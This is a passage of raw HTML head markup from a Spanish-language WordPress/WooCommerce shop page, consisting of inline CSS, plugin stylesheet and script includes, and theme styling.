.blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://chiccosgirl.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://chiccosgirl.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://chiccosgirl.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://chiccosgirl.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chiccosgirl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://chiccosgirl.com/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chiccosgirl.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//chiccosgirl.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://chiccosgirl.com/wp-content/themes/thefox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_end-css' href='https://chiccosgirl.com/wp-content/themes/thefox/style_end.css' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C600%2C700%2C900%7COpen+Sans%3A700%2C300%2C600%2C400%7CRaleway%3A900%7CPlayfair+Display%7C&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rd_woocommerce-css' href='https://chiccosgirl.com/wp-content/themes/thefox/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://chiccosgirl.com/wp-content/themes/thefox/media-queries_wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://chiccosgirl.com/wp-content/themes/thefox/css/rgs.css' type='text/css' media='all' />
<link rel='stylesheet' id='css3_animations-css' href='https://chiccosgirl.com/wp-content/themes/thefox/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslidercss-css' href='https://chiccosgirl.com/wp-content/themes/thefox/includes/Flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-thefox-css' href='https://chiccosgirl.com/wp-content/themes/thefox/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='moon-css' href='https://chiccosgirl.com/wp-content/themes/thefox/css/moon.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://chiccosgirl.com/wp-content/themes/thefox/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphotocss-css' href='https://chiccosgirl.com/wp-content/themes/thefox/includes/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css' href='https://chiccosgirl.com/wp-content/themes/thefox/includes/zilla-likes/styles/zilla-likes.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chiccosgirl.com/wp-content/themes/thefox/css/thefox_js_composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://chiccosgirl.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://chiccosgirl.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://chiccosgirl.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="Popup.js-js-extra">
/* <![CDATA[ */
var sgpbPublicUrl = ["https://chiccosgirl.com/wp-content/plugins/popup-builder/public/"];
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Solamente es compatible con archivos de imagen","areYouSure":"\u00bfEst\u00e1s seguro?","addButtonSpinner":"A\u00f1adir","audioSupportAlertMessage":"Solamente es compatible con archivos de audio (por ejemplo: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u00a1Publica el mensaje emergente antes de empezar a usar \u00abElementor\u00bb con \u00e9l!","publishPopupBeforeDivi":"\u00a1Publica el mensaje emergente antes de empezar a usar \u00abDivi Builder\u00bb con \u00e9l!","closeButtonAltText":"Cerrar"};
//# sourceURL=Popup.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-extra">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https://chiccosgirl.com/wp-content/plugins/popup-builder/public/img/theme_1/close.png","2":"https://chiccosgirl.com/wp-content/plugins/popup-builder/public/img/theme_2/close.png","3":"https://chiccosgirl.com/wp-content/plugins/popup-builder/public/img/theme_3/close.png","5":"https://chiccosgirl.com/wp-content/plugins/popup-builder/public/img/theme_5/close.png","6":"https://chiccosgirl.com/wp-content/plugins/popup-builder/public/img/theme_6/close.png"},"homePageUrl":"https://chiccosgirl.com/","isPreview":"","convertedIdsReverse":[],"dontShowPopupExpireTime":"365","conditionalJsClasses":[],"disableAnalyticsGeneral":""};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https://chiccosgirl.com/wp-admin/admin-ajax.php","nonce":"554c92b1b5"};
//# sourceURL=PopupBuilder.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://chiccosgirl.com/carrito","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://chiccosgirl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiccosgirl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel="canonical" href="https://chiccosgirl.com/pricetable/pricetable3" />
<link rel='shortlink' href='https://chiccosgirl.com/?p=751' />
<style type='text/css'>img#wpstats{display:none}</style>
		<!-- Custom Styling -->
<style type="text/css">
#logo_img img{max-width:245px;}.cl_before_logo{margin-right:152.5px;}.cl_after_logo{margin-left:152.5px;}.nav_type_9_c #logo_img, .nav_type_9_c .logo_text{margin-left:-122.5px;}.nav_type_9_c #logo_img,.nav_type_9_c .logo_text{min-width:245px;}#mobile-menu{background:#222533}#mobile-menu ul ul,#mobile-menu #rd_wpml #lang_sel ul ul{background:#2e3244;}#mobile-menu ul ul ul{background:#35384d;}#mobile-menu .mobile-ul-open > a{color:#FD727D}#mobile-menu .mobile-ul-open:after{color:#FD727D !important;}#mobile-menu .current_page_item{ background:#191b26;}#mobile-menu .current_page_item > a { border-left:2px solid #FD727D;}#mobile-menu ul li a,#mobile-menu #rd_wpml #lang_sel a{color:#ffffff}#mobile-menu .menu-item-has-children:after{color:#5a5d6b;}#mobile-menu ul li li li a{color:#69708f}#mobile-menu ul ul .menu-item-has-children:after{color:#5d637d;}#mobile_menu_search #search input[type=text]{background:#191b26 !important; color:#69708f;}#mobile_menu_search #search input[type=submit]{color:#69708f;}#top_bar,#rd_wpml #lang_sel ul ul{background:#e8e8e8;}.topbar_type_1,.topbar_type_1 a,.topbar_type_1 #rd_wpml #lang_sel a{color:#424242;}.topbar_type_1 strong,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_1 #rd_wpml #lang_sel li li a:hover{color:#e98fb3;}.topbar_type_1 .top_email:before,.topbar_type_1 .top_phone:before,.topbar_type_1 .top_text:before{color:#424242;}.topbar_type_1 .top_email,.topbar_type_1 .top_phone,.topbar_type_1 #header_socials,.topbar_type_1 .header_current_cart{border-right:1px solid #dedede; padding-right:20px; padding-left:20px;}.topbar_type_1 .topbar_woocommerce_login{border-right:1px solid #dedede; border-left:1px solid #dedede; padding-right:20px; padding-left:20px;}.topbar_type_1 #rd_wpml,.topbar_type_1 .top_bar_menu{border-right:1px solid #dedede;}.topbar_type_1 .wrapper > div:first-child {border-left:1px solid #dedede;}.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #dedede; border-bottom:2px solid #dedede}.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #424242; background:#424242; color:#e8e8e8;}.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #424242;}.topbar_type_1 #header_socials a:hover{ color:#e98fb3;}.topbar_type_2,.topbar_type_2 a,.topbar_type_2 #rd_wpml #lang_sel a{color:#424242;}.topbar_type_2 strong,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_2 #rd_wpml #lang_sel li li a:hover{color:#e98fb3;}.topbar_type_2 .top_email:before,.topbar_type_2 .top_phone:before,.topbar_type_2 .top_text:before{color:#424242;}.topbar_type_2 .top_email,.topbar_type_2 .top_phone,.topbar_type_2 #header_socials,.topbar_type_2 .header_current_cart{border-right:1px solid #dedede; padding-right:20px; padding-left:20px;}.topbar_type_2 .topbar_woocommerce_login{border-right:1px solid #dedede; border-left:1px solid #dedede; padding-right:20px; padding-left:20px;}.topbar_type_2 { border-top:5px solid #e98fb3;}.topbar_type_2 #rd_wpml,.topbar_type_2 .top_bar_menu{border-right:1px solid #dedede;}.topbar_type_2 .wrapper > div:first-child {border-left:1px solid #dedede;}.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #dedede; border-bottom:2px solid #dedede}.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #424242; background:#424242; color:#e8e8e8;}.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #424242;}.topbar_type_2 #header_socials a:hover{ color:#e98fb3;}.topbar_type_3,.topbar_type_3 a,.topbar_type_3 #rd_wpml #lang_sel a{color:#424242;}.topbar_type_3 strong,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_3 #rd_wpml #lang_sel li li a:hover{color:#e98fb3;}.topbar_type_3 .top_email:before,.topbar_type_3 .top_phone:before,.topbar_type_3 .top_text:before{color:#424242;}.topbar_type_2 { border-top:5px solid #e98fb3;}.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #dedede; border-bottom:2px solid #dedede}.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #424242; background:#424242; color:#e8e8e8;}.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #424242;}.topbar_type_3 #header_socials a:hover{ color:#e98fb3;}.topbar_type_4,.topbar_type_4 a,.topbar_type_4 #rd_wpml #lang_sel a{color:#424242;}.topbar_type_4 strong,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_4 #rd_wpml #lang_sel li li a:hover{color:#e98fb3;}.topbar_type_4 .top_email:before,.topbar_type_4 .top_phone:before,.topbar_type_4 .top_text:before{color:#424242;}.topbar_type_4 { border-top:5px solid #e98fb3;}.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #dedede; border-bottom:2px solid #dedede}.topbar_type_4 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #424242; background:#424242; color:#e8e8e8;}.topbar_type_4 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_4 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #424242;}.topbar_type_4 #header_socials a:hover{ color:#e98fb3;}.topbar_type_5,.topbar_type_5 a,.topbar_type_5 #rd_wpml #lang_sel a{color:#424242;}.topbar_type_5 strong,.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_5 .topbar_woocommerce_login.type1 